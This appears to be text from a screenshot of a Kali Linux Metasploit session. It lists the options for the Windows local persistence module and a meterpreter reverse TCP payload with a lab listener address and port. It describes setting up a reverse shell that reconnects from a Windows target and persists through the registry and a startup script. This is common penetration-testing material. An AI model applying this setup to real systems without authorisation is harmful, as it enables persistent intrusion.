 Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by def
ault).
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.60.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**